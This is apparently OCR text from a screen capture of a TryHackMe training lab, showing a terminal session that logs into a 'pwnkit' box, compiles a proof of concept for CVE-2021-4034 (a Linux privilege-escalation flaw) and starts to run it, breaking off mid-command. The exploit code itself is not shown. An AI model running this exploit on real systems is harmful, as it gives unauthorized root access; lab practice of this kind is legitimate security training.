 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=0cc50362dbae0cd9&proxyIP=10.10.194.95&resize=remote
Applications Places System Sun 30 Jan, 05:38 AttackBox IP: 10.10.194.95
root's Home
Terminal
Tools
Additional Too
tryhackme@pwnkit: ~/pwnkit
File Edit View Search Terminal Help
root@ip-10-10-194-95:~/Rooms# ssh tryhackme@10.10.103.69
tryhackme@10.10.103.69's password:
Last login: Sun Jan 30 05:26:58 2022 from 10.10.194.95
Pwnkit
tryhackme@pwnkit:~$ ls
pwnkit
tryhackme@pwnkit:~$ cd pwnkit/
tryhackme@pwnkit:~/pwnkit$ ls
README.md  cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ nano cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ls
README.md  cve-2021-4034-poc.c  exploit
tryhackme@pwnkit:~/pwnkit$ file exploit
exploit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f0dd6e415
7042c42c0c8f3ada4e4213e15f0a, for GNU/Linux 3.2.0, not stripped
tryhackme@pwnkit:~/pwnkit$ ./explo